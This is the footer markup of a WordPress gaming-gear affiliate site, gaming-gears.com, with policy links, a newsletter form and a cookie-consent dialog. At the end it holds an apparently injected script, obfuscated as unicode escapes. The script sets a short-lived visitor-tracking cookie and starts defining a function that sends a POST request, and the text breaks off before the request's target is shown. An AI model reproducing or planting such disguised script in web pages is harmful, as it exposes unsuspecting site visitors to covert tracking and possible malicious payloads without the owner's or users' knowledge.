									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-1" class="widget widget_text"><div class="title">About us</div>			<div class="textwidget"><p>gaming-gears.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="text-2" class="widget widget_text"><div class="title">Affiliate Policy</div>			<div class="textwidget"><div class="title"></div>
<div class="widget_recent_entries">
<ul>
<li><a href="http://gaming-gears.com/?page_id=1597">Privacy Policy</a></li>
<li><a href="http://gaming-gears.com/?page_id=1598">Terms &amp; condition</a></li>
<li><a href="http://gaming-gears.com/?page_id=1599">Affiliate Agreement</a></li>
<li><a href="http://gaming-gears.com/?page_id=1600">Return &amp; Shipping Policy</a></li>
</ul>
</div>
<div class="title"></div>
<div class="widget_recent_entries"></div>
<p>&nbsp;</p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="newsletterwidgetminimal-2" class="widget last widget_newsletterwidgetminimal"><div class="title">Subscribe for Weekly News</div><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://gaming-gears.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email" aria-label="Email"><input class="tnp-submit" type="submit" value="Subscribe"></form></div></div><div id="media_image-1" class="widget last widget_media_image"><img width="1958" height="200" src="https://gaming-gears.com/wp-content/uploads/2021/10/Secure.png" class="image wp-image-1607  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://gaming-gears.com/wp-content/uploads/2021/10/Secure.png 1958w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-597x61.png 597w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-300x31.png 300w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-1024x105.png 1024w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-764x78.png 764w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-1536x157.png 1536w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-2048x209.png 2048w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-1469x150.png 1469w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-100x10.png 100w, https://gaming-gears.com/wp-content/uploads/2021/10/Secure-788x80.png 788w" sizes="(max-width: 1958px) 100vw, 1958px" /></div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">  <p style="text-align: center">
 Copyright © 2021 gaming-gears.com All rights reserved. Designed By <a href="https://shaypasha.com/">shaypasha.com</a></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="gmvpgj">
var mchzcsks = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\